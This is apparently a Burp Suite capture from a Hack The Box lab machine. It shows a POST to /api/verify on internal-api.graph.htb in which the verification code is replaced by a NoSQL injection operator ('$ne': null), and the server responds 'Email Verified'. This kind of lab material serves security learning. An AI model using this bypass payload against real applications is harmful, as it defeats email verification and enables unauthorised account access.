 Send Cancel < >
Request
Pretty Raw Hex \n
1 POST /api/verify HTTP/1.1
2 Host: internal-api.graph.htb
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: application/json, text/plain, */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/json
8 Content-Length: 44
9 Origin: http://internal.graph.htb
10 DNT: 1
11 Connection: close
12 Referer: http://internal.graph.htb/
13
14 {
"email":"z@graph.htb",
"code":{
"$ne":null
}
}
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Fri, 07 Oct 2022 17:30:00 GMT
4 Content-Type: application/json; charset=utf-8
5 Content-Length: 27
6 Connection: close
7 X-Powered-By: Express
8 Access-Control-Allow-Origin: http://internal.graph.htb
9 Vary: Origin
10 Access-Control-Allow-Credentials: true
11 ETag: W/"1b-SdbAfrKRF1j/Bg2ZzwwaQGARjJI"
12
13 {
"result":"Email Verified"
}